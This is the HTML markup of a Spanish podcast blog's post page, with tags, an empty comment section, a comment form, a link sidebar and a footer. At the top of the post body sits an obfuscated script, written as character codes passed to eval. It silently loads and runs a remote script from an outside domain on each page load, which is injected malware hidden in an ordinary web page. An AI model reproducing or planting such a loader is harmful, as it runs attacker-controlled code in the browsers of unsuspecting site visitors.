<p><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>



</div>









<div class="cleared"></div>





<div class="PostMetadataFooter">









<div class="PostFooterIcons metadata-icons">


<img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostCategoryIcon.png" width="18" height="18" alt="PostCategoryIcon" />

Publicado en <a href="https://www.shinmh.com/category/weblog/" rel="category tag">Weblog</a>
 | 
<img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostTagIcon.png" width="18" height="18" alt="PostTagIcon" />

Etiquetas: <a href="https://www.shinmh.com/tag/podcast/" rel="tag">Podcast</a>, <a href="https://www.shinmh.com/tag/podcast-express/" rel="tag">Podcast Express</a>, <a href="https://www.shinmh.com/tag/shin-master-hunters/" rel="tag">shin master hunters</a> 



</div>









</div>




</div>







    </div> 





</div>





  


<!-- You can start editing here. -->


<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"><div></div></div>
    <div class="Post-bl"><div></div></div>
    <div class="Post-br"><div></div></div>
    <div class="Post-tc"><div></div></div>
    <div class="Post-bc"><div></div></div>
    <div class="Post-cl"><div></div></div>
    <div class="Post-cr"><div></div></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner article">

<div class="PostContent">

<h4 id="comments">15 comentarios para &#8220;Shin Master Hunters Podcast Express!! 1&#215;01&#8221;</h4>



</div>
<div class="cleared"></div>


</div>

    </div>
</div>


	<ul class="commentlist">
    <ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<ul class="children">
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
  </ul>


 

<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"><div></div></div>
    <div class="Post-bl"><div></div></div>
    <div class="Post-br"><div></div></div>
    <div class="Post-tc"><div></div></div>
    <div class="Post-bc"><div></div></div>
    <div class="Post-cl"><div></div></div>
    <div class="Post-cr"><div></div></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner article">

<div class="PostContent">

<div id="respond">
  
  <h4>Deja un comentario</h4>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/shin-master-hunters-podcast-express/#respond" style="display:none;">Haz clic aquí para cancelar la respuesta.</a></small>
</div>


<form action="https://www.shinmh.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Nombre (requerido)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>E-mail (no se publicará) (requerido)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Sitio Web</small></label></p>


<!--<p><small><strong>XHTML:</strong> Puedes usar las siguientes etiquetas: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p>

    <button class="Button" type="submit" name="submit" tabindex="5">
      <span class="btn">
        <span class="t">
          Enviar comentario        </span>
        <span class="r">
          <span></span>
        </span>
        <span class="l"></span>
      </span>
    </button>

<input type='hidden' name='comment_post_ID' value='10766' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>


</form>



</div>

</div>
<div class="cleared"></div>


</div>

    </div>
</div>






</div>



<div class="sidebar2">

<div class="sidebar2">      
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Enlaces:        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<ul>
      <li><a href="http://www.diariodeunjugon.com/" rel="noopener" title="El Blog de Tiex" target="_blank">Diario de un Jugón</a></li>
<li><a href="http://zer0sith.wordpress.com/" rel="noopener" title="El Blog de Zer0Sith" target="_blank">El Rincón de Zer0sith</a></li>
<li><a href="http://zinian.wordpress.com/" rel="noopener" title="El Blog de Zinian" target="_blank">Hilandera de Almas</a></li>
<li><a href="http://karehanostation.blogspot.com.es/" rel="noopener" title="El Blog de Akros Rockbell" target="_blank">Kareha No Station</a></li>
<li><a href="http://www.katanasycolegialas.es/" rel="noopener" title="Katanas y Colegialas de GGYubari" target="_blank">Katanas y Colegialas</a></li>
<li><a href="http://www.mechanicaljapan.com/" rel="noopener" title="Figuras de Anime y Videojuegos" target="_blank">Mechanical Japan</a></li>
<li><a href="http://www.otakufreaks.com/" rel="noopener" title="Be Freak My Friend" target="_blank">Otakufreaks</a></li>
<li><a href="http://www.shinmh.com" rel="noopener" title="De Viciaos a Viciaos" target="_blank">Pulpofrito</a></li>
<li><a href="http://django22.blogspot.com.es/" rel="noopener" title="El Blog de Django y Metalman" target="_blank">Radaxian</a></li>
      </ul>
    </div>
</div>

    </div>
</div>



</div>
</div>



</div>

<div class="cleared"></div>



﻿<div class="Footer">














    <div class="Footer-inner">



                <a href="http://feeds.feedburner.com/shinmh" class="rss-tag-icon" title="RSS"></a>
                <div class="Footer-text">



<p>
    <a href="mailto:ifhazardous@hotmail.com">E-Mail de Contacto</a><br>Este blog est&#225; protegido bajo una <a rel="license" href="http://creativecommons.org/licenses/by/3.0/">licencia de Creative Commons</a> a nombre de <a href="http://www.shinmh.com/about">Javier Toledano</a>.<br>
       Todas las imágenes corresponden a sus autores y se utilizan sin ánimo de lucro. El theme es Copyright &copy; 2006-2016 .
</div>
    </div>
    <div class="Footer-background">
    </div>
</div>
<!--html><IMG SRC="http://www.shinmh.com/blog/botones/vistas.png"></img></html-->
<!--html><P ALIGN="CENTER"></P></html-->
    </div>
</div>
<p class="page-footer">

</div>

<!-- 22 consultas. 0,059 segundos. -->
<div></div>



</body>
</html>